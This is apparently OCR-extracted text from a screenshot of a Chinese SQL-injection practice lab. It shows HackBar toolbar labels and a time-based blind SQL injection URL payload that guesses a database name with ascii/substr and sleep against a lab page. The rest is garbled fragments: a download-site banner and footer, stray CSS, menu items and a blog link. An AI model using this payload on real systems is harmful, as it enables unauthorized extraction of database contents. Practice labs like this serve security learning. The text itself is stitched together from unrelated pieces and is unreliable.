 站长下载|中国最大的站长资源... Webug 靶场 正在连接...
未知IP }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://j.smatrix.org:20000/control/sqlinject/bool_injection.php?id=1' and if(ascii(substr(database(),1,1))=119,sleep(2),1) %23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace Al
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services Checking http://j.smatrix.org...
• 站长下载文件说明 我们致力于为中文网站提供动力
站长下载资源分类：ASP源码 | PHP源码 | .NET源码 | 源码报导 | 站长软件
欢迎您到站长下载分享资源： 源码/软件投稿入口 评测/教程投稿入口
https://blog.csdn.net/weixin_44119101